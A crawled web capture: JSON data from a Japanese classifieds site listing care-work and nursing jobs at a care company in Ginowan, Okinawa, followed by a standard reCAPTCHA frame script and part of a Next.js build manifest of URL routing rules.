※期間限定\r\n入社後6か月以内に、生活相談員としての業務を一通り出来ている、\r\nお任せできると管理者、マネージャーが判断できる場合、7か月目の\r\n給与支給時に入社祝金５万円を一緒に支給します。(給与と一...","image_url":"https://cdn.jmty.jp/articles/images/68a6841c0a9cf51f60d76397/thumb_m__.jpg","created_at":"2025-12-08T16:17:55.015+09:00","updated_at":"2025-12-08T16:17:55.032+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"job","company_name":"株式会社ふれあい介護センター","pay":187200,"pay_string":"基本給、資格手当、リフレッシュ手当、処遇改善手当、皆勤手当、送迎手当、残業手当、台風手当、年末年始手当","address":"沖縄県宜野湾市我如古（字）402番地　介護総合施設ケアビレッジふれあい我如古F","working_hours":"8：30～17：30　","pay_system":{"id":5,"name":"月収","unit_text":"MONTH"},"employment_type":{"id":5,"name":"正社員"}},"important_field":"月収187,200円","link_list":[{"title":"沖縄","path":"/okinawa/job-medi","nofollow":false},{"title":"宜野湾市","path":"/okinawa/job-all/g-all/a-845-ginowan","nofollow":false},{"title":"介護福祉士","path":"/all/job-medi/g-1938","nofollow":false},{"title":"業務","path":"/all/job-kw-%E6%A5%AD%E5%8B%99","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":8,"name":"正社員","shorten_name":"正社員","name_en":"job"},"category":{"id":147,"name":"医療","name_en":"medi"},"large_genre":{"id":1938,"name":"介護福祉士"}},{"id":"65c9b756b1b106239d6ae22f","key":"18bwub","title":"【期間限定 入社祝金有】【未経験者応募OK】介護保険の専門家！ケアマネージャーの募集です！","text":"＜入社祝金５万円有＞　※期間限定\r\n入社後6か月以内に、ｹｱマネージャーとしての業務を一通り出来ている、\r\nお任せできると管理者、マネージャーが判断できる場合、7か月目の\r\n給与支給時に入社祝金５万円を一緒に支給します。(給...","image_url":"https://cdn.jmty.jp/articles/images/68a670ab6db64c0a5ee7f5b3/thumb_m_____________________.jpg","created_at":"2025-12-05T10:25:25.808+09:00","updated_at":"2025-12-05T10:25:25.814+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"job","company_name":"ふれあいケアマネジメント宜野湾事業所","pay":179600,"pay_string":"基本給、リフレッシュ手当、資格手当、成果手当","address":"沖縄県宜野湾市我如古（字）402番地","working_hours":"8：30～17：30　","pay_system":{"id":5,"name":"月収","unit_text":"MONTH"},"employment_type":{"id":5,"name":"正社員"}},"important_field":"月収179,600円","link_list":[{"title":"沖縄","path":"/okinawa/job-medi","nofollow":false},{"title":"宜野湾市","path":"/okinawa/job-all/g-all/a-845-ginowan","nofollow":false},{"title":"ケアマネージャー","path":"/all/job-medi/g-1946","nofollow":false},{"title":"業務","path":"/all/job-kw-%E6%A5%AD%E5%8B%99","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":8,"name":"正社員","shorten_name":"正社員","name_en":"job"},"category":{"id":147,"name":"医療","name_en":"medi"},"large_genre":{"id":1946,"name":"ケアマネージャー"}},{"id":"68a67aba742fce178c78d19d","key":"1jd0i8","title":"【期間限定！入社祝金有】専門性発揮と働きやすさを追求！法人内複数デイサービスをシフト勤務する看護師の募集です！","text":"＜入社祝金５万円支給条件＞\r\n入社６か月以内に、複数事業所での勤務が一通り出来ている、お任せ出来るとマネージャーが判断出来た場合、７ヶ月目の給与支給時に入社祝金５万円を一緒に支給します。\r\n\r\n\r\n＜仕事内容＞\r\n宜野湾市内...","image_url":"https://cdn.jmty.jp/articles/images/68a679e16b2d6a04f92f8f1f/thumb_m_______3.jpg","created_at":"2026-01-06T18:12:49.710+09:00","updated_at":"2026-01-06T18:12:49.715+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"job","company_name":"株式会社ふれあい介護センター","pay":218100,"pay_string":"諸手当：処遇改善手当、皆勤手当、休日手当、台風手当、年末年始手当、通勤手当（当社規定による）","address":"①宜野湾市宜野湾一丁目１番２号　②宜野湾市愛知三丁目17番20号　③宜野湾市字我如古402番地","working_hours":"8：30～17：30　","pay_system":{"id":5,"name":"月収","unit_text":"MONTH"},"employment_type":{"id":5,"name":"正社員"}},"important_field":"月収218,100円","link_list":[{"title":"沖縄","path":"/okinawa/job-medi","nofollow":false},{"title":"宜野湾市","path":"/okinawa/job-all/g-all/a-845-ginowan","nofollow":false},{"title":"医療","path":"/all/job-medi","nofollow":false},{"title":"デイサービス","path":"/all/job-kw-%E3%83%87%E3%82%A4%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":8,"name":"正社員","shorten_name":"正社員","name_en":"job"},"category":{"id":147,"name":"医療","name_en":"medi"},"large_genre":null},{"id":"68359d8e64063836b932d6d0","key":"1ho33m","title":"【期間限定！入社祝金有】未経験・初心者からでも始めやすい！比較的元気な方が多く通われているデイサービス介護職のお仕事です！","text":"宜野湾市宜野湾、国道330号線沿いにある一般型デイサービス「ふれあいデイサービス宜野湾事業所」に通われる利用者様が元気に過ごし続けられる為のお手伝い（介護）のお仕事になります\r\n\r\n無資格、未経験からスタートした職員も多く、...","image_url":"https://cdn.jmty.jp/articles/images/68359d07b56a76057257e541/thumb_m______.jpg","created_at":"2025-12-05T10:31:27.963+09:00","updated_at":"2025-12-05T10:31:27.970+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ふれあい介護センター","pay":1025,"pay_string":"諸手当：処遇改善手当、通勤手当、送迎手当、皆勤手当、台風手当、年末年始手当","address":"沖縄県宜野湾市宜野湾一丁目１番２号","transportation":"国道３３０号線　宜野湾バス停下車　徒歩1分","working_hours":"8：30～17：30　","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,025円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"宜野湾市","path":"/okinawa/rec-all/g-all/a-845-ginowan","nofollow":false},{"title":"介護","path":"/all/rec-nurs/g-2221","nofollow":false},{"title":"時給","path":"/all/rec-kw-%E6%99%82%E7%B5%A6","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2221,"name":"介護"}},{"id":"6785c86f599fb920e891b11e","key":"1eulxf","title":"【期間限定 入社祝金有】未経験者OK！ゆったりとした環境のデイサービスで働いみませんか？？　中重度者中心のデイサービスでの介護職員の募集です♪","text":"＜入社祝金５万円有＞　※期間限定\r\n入社後6か月以内に、介護職としての業務（入浴、送迎、レク等）を\r\n一通り出来ている、お任せできると管理者、マネージャーが判断できる場合、\r\n7か月目の給与支給時に入社祝金５万円を一緒に支給...","image_url":"https://cdn.jmty.jp/articles/images/6785b97f6eb65004bdd585a8/thumb_m___.jpg","created_at":"2025-12-05T10:28:43.852+09:00","updated_at":"2025-12-05T10:28:43.858+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ふれあい介護センター","pay":1025,"pay_string":"基本時給は、保有資格や経験に応じて決定します。無資格・未経験の方は1,000円からのスタートとなります。他手当については、仕事内容に記載していますのでご確認下さい。","address":"沖縄県宜野湾市愛知3-17-20　介護複合施設ふれあい愛知の丘　1F","transportation":"国道３３０号線　愛知バス停下車　徒歩15分","working_hours":"8：30～17：30　","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,025円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"宜野湾市","path":"/okinawa/rec-all/g-all/a-845-ginowan","nofollow":false},{"title":"介護","path":"/all/rec-nurs/g-2221","nofollow":false},{"title":"介助","path":"/all/rec-kw-%E4%BB%8B%E5%8A%A9","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2221,"name":"介護"}}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"okinawa","category_group_name":"rec","category_name":"nurs","id":"y0xz5"},"buildId":"fFomH3-g4owvnINXHPgyE","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zO5cIuzT_HL9ixAHMtKyGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769481335644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js
body_size: 3068
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLoca